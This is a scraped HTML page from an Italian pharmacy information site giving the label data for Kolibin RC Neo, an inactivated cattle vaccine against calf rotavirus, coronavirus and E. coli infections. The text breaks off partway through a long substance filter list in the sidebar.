href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml</h1><div class="descrizione_breve"><p> Per l'immunizzazione attiva delle manze e bovine gravide allo scopo di proteggere per immunita' passiva i vitelli dalle infezioni gastroenteriche causate da Rotavirus, Coronavirus e ceppi enteropatogeni K99 positivi di E.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#specie_di_destinazione">Specie di destinazione</a></li><li><a href="#diagnosi">Diagnosi</a></li><li><a href="#sicurezza">Sicurezza</a></li><li><a href="#tempi_di_attesa">Tempi di attesa</a></li><li><a href="#categoria_farmacoterapeutica">Categoria farmacoterapeutica</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml - Che principio attivo ha Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> Ciascuna dose di vaccino (2 ml) contiene: principio attivo: rotavirus bovino inattivato, ceppo TM-91 RP >= 1* (min 10^5 TCID 50 max 10^5,75 TCID 50); Coronavirus bovino inattivato, ceppo C-197 RP >= 1* (min 10^5 TCID 50 max 10^6,5 TCID 50); E. coli inattivato ceppi enteropatogeni K99 positivi (O8:K35, K99; O9:K35, K99; O101:K30, K99: RP >= 1* (min 1,71x10^9 CFU max 3,42x10^9 CFU). *) Potenza relative stabilita sulle cavie con metodo sierologico (ELISA) in confronto allo standard con il contenuto minimo d'antigene. Adiuvante: adiuvante oleoso (Montanide ISA 70) qb 2 ml. Conservante: tiomersale 0.2 mg/dose. Eccipienti: per la lista completa degli eccipienti vedere il punto 6.1.</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml - Cosa contiene Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Tiomersale 0.2 mg; formaldeide max. 1 mg; adiuvante oleoso (Montanide ISA 70) qb 2 ml.</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> Per l'immunizzazione attiva delle manze e bovine gravide allo scopo di proteggere per immunita' passiva i vitelli dalle infezioni gastroenteriche causate da Rotavirus, Coronavirus e ceppi enteropatogeni K99 positivi di E.Coli. Comparsa dell'immunita': nei vitelli alimentati dalle madri o in vitelli alimentati con colostro raccolto da bovine vaccinate la protezione inizia nel momento in cui cominciano ad essere alimentati. Durata dell'immunita': nei vitelli correttamente alimentati dalle madri o con colostro e latte raccolto da bovine vaccinate l'immunita' passiva persiste per almeno 4 settimane dalla nascita.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> Nessuna.</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml - Come si assume Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml?</strong></p><div id="posologia" class="acf_farmaco"><p> Portare il vaccino ad una temperatura di 15 gradi C. - 25 gradi C. e agitare prima dell'uso. Somministrazione del vaccino: dose vaccinale - 2 ml. Il vaccino va somministrato per iniezione intramuscolare, preferibilmente nella regione del gluteo. Induzione dell'immunita': le manze gravide (o le bovine mai vaccinate in precedenza) vanno vaccinate due volte con un intervallo di 21 giorni tra la prima e la seconda iniezione. La prima iniezione va eseguita 7-5 settimane prima del parto, la seconda 4-2 settimane prima del parto. In seguito ripetere la vaccinazione con una sola iniezione, 4-2 settimane prima di ciascun parto, successivo al primo, per il quale si e' gia' opportunamente provveduto a vaccinare i soggetti in accordo con quanto prescritto. Alimentazione con colostro: per poter assicurare l'effettiva protezione dei vitelli dalle infezioni del tratto gastrointestinali, e' necessario alimentare adeguatamente i vitelli con il colostro ottenuto dalle bovine vaccinate nelle prime 2-3 settimane di vita. Il vitello deve ricevere il volume appropriato di colostro entro le prime 6 ore dalla nascita. Se il vitello non viene alimentato con il colostro e successivamente il latte della madre, si deve utilizzare colostro e poi latte raccolto dalle prime 6-8 mungiture delle bovine vaccinate, conservato eventualmente congelato o refrigerato a 2 -8 gradi C. (per non oltre 14 giorni). La dose giornaliera minima di colostro (e piu' tardi di latte) e' di 2,5-3,5 L per vitello per almeno le prime 2 settimane di vita. La protezione ottimale dei vitelli contro le infezioni si raggiunge con il metodo sopra descritto se tutte le bovine dell'allevamento sono vaccinate. L'immunita' passiva dei vitelli persiste fino a che sono alimentati come sopra descritto e per almeno 4 settimane dopo la nascita.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml?</strong></p><div id="conservazione" class="acf_farmaco"><p> Il vaccino va conservato al riparo dalla luce, in frigorifero (2 gradi C. - 8 gradi C.). Non congelare. Periodo di validita' del medicinale veterinario confezionato per la vendita: 24 mesi. Periodo di validita' dopo la prima apertura: 10 ore.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> Tutti i riproduttori dell'allevamento dovrebbero essere vaccinati. I vitelli devono ricevere un'adeguata quantita' di colostro entro 6 ore dalla nascita. Precauzioni speciali per l'impiego negli animali: vaccinare solo animali sani. Precauzioni speciali che devono essere adottate dalla persona che somministra il medicinale agli animali. Per l'utilizzatore: questo medicinale veterinario contiene olio minerale. L'iniezione o autoiniezione accidentale puo' provocare dolore e un importante gonfiore, in particolare se viene colpito un dito o un'articolazione. In casi rari puo' determinare la perdita del dito se non viene prontamente medicato, Se accidentalmente si e' iniettato questo prodotto medicinale veterinario si rechi rapidamente dal medico anche se il volume iniettato e' minimo. Se il dolore persiste oltre le 12 ore, recarsi ad un soccorso medico. Per il medico: questo medicinale veterinario contiene olio minerale, Anche una piccola quantita' iniettata accidentalmente puo' causare un'importante reazione locale con gonfiore, fino ad ischemia e necrosi e raramente la perdita del dito. E' necessario un rapido intervento da parte di personale qualificato, con incisione e irrigazioni della parte iniettata, in particolare quando e' coinvolto un dito o un tendine. Una dose doppia di vaccino non ha determinato nelle specie di destinazione effetti collaterali diversi da quelli menzionati nel punto 4.6. In assenza di studi di compatibilità, questo medicinale veterinario non deve essere mescolato ad altri medicinali veterinari.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml? </strong></p><div id="interazioni" class="acf_farmaco"><p> Non ci sono informazioni disponibili sulla sicurezza e l'efficacia di questo prodotto immunologico veterinario se utilizzato insieme ad un altro farmaco veterinario. La decisione di utilizzare questo vaccino prima o dopo un altro medicinale veterinario deve essere presa caso per caso dal Medico Veterinario.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereKolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> Questo vaccino e' da utilizzarsi sugli animali gravidi.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml? - Come tutti i medicinali, Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> E' possibile che si presentino lievi reazioni nel punto di inoculo (gonfiore e dolorabilita'). Raramente si puo' presentare una reazione ipersensibilita'. In questo caso e' necessario intervenire con un trattamento appropriato.</p></div><h2>Specie di destinazione</h2><a name="specie_di_destinazione"></a><div id="specie_di_destinazione" class="acf_farmaco"><p> Bovini (manze e bovine gravide).</p></div><h2>Diagnosi</h2><a name="diagnosi"></a><div id="diagnosi" class="acf_farmaco"><p> Da vendersi dietro presentazione di ricetta medico veterinaria in triplice copia non ripetibile.</p></div><h2>Sicurezza</h2><a name="sicurezza"></a><div id="sicurezza" class="acf_farmaco"><p> Una dose doppia di vaccino non ha determinato nelle specie di destinazione effetti collaterali diversi da quelli menzionati nel punto 4.6.</p></div><h2>Tempi di attesa</h2><a name="tempi_di_attesa"></a><div id="tempi_di_attesa" class="acf_farmaco"><p> 0 giorni.</p></div><h2>Categoria Farmacoterapeutica</h2><a name="categoria_farmacoterapeutica"></a><div id="categoria_farmacoterapeutica" class="acf_farmaco"><p> Vaccino per bovini, vaccino virale inattivato e vaccino batterico inattivato.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 104810015</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/vaccino-escherichia-coli-coronavirus-rotavirus-inattivato-del-bovino/">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/bio-98-srl/">Bio 98 srl</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/eprecis-5-mg-ml-soluzione-pour-on-per-bovini-1-flacone-da-2-5-litri-pharmarx/" rel="prev"><strong>Eprecis &#8211; 5 mg/ml soluzione pour-on per bovini 1 flacone da 2,5 litri</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/enroxal-flavour-150-mg-compresse-per-cani-150-mg-compresse-per-cani-10-compresse-pharmarx/" rel="next"><strong>Enroxal flavour 150 mg compresse per cani &#8211; 150 mg compresse per cani 10 compresse</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option 